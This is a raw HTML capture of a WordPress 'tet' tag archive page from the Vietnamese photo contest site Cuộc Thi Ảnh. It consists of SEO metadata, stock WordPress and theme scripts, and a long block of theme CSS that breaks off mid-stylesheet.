

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuocthianh.com/tag/tet
body_size: 30535
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <!--<![endif]-->
<head>
    <title>tet Archives - Cuộc Thi Ảnh</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.cuocthianh.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.cuocthianh.com/tag/tet" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tet Archives - Cuộc Thi Ảnh" />
	<meta property="og:url" content="https://www.cuocthianh.com/tag/tet" />
	<meta property="og:site_name" content="Cuộc Thi Ảnh" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cuocthianh.com/tag/tet","url":"https://www.cuocthianh.com/tag/tet","name":"tet Archives - Cuộc Thi Ảnh","isPartOf":{"@id":"https://www.cuocthianh.com/#website"},"primaryImageOfPage":{"@id":"https://www.cuocthianh.com/tag/tet#primaryimage"},"image":{"@id":"https://www.cuocthianh.com/tag/tet#primaryimage"},"thumbnailUrl":"https://www.cuocthianh.com/uploads/2017/01/thuyen-hoa.jpg","breadcrumb":{"@id":"https://www.cuocthianh.com/tag/tet#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://www.cuocthianh.com/tag/tet#primaryimage","url":"https://www.cuocthianh.com/uploads/2017/01/thuyen-hoa.jpg","contentUrl":"https://www.cuocthianh.com/uploads/2017/01/thuyen-hoa.jpg","width":1024,"height":623,"caption":"\"Thuyền Hoa\" tác giả Rio Nguyễn (Giải KK - Trên Bến Dưới Thuyền năm 2016)"},{"@type":"BreadcrumbList","@id":"https://www.cuocthianh.com/tag/tet#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cuocthianh.com/"},{"@type":"ListItem","position":2,"name":"tet"}]},{"@type":"WebSite","@id":"https://www.cuocthianh.com/#website","url":"https://www.cuocthianh.com/","name":"Cuộc Thi Ảnh","description":"Thế giới thông tin cuộc thi hình ảnh của bạn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cuocthianh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cuộc Thi Ảnh &raquo;" href="https://www.cuocthianh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cuộc Thi Ảnh &raquo;" href="https://www.cuocthianh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Cuộc Thi Ảnh &raquo; tet" href="https://www.cuocthianh.com/tag/tet/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cuocthianh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cuocthianh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.cuocthianh.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.cuocthianh.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.cuocthianh.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.cuocthianh.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cuocthianh.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.cuocthianh.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.cuocthianh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cuocthianh.com/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuocthianh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cuocthianh.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4df1b40273","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.cuocthianh.com\/wp-admin\/","wpRestNonce":"4df1b40273","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.cuocthianh.com\/wp-admin\/","wpRestNonce":"4df1b40273","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html"};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.cuocthianh.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.cuocthianh.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e5691a264e";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
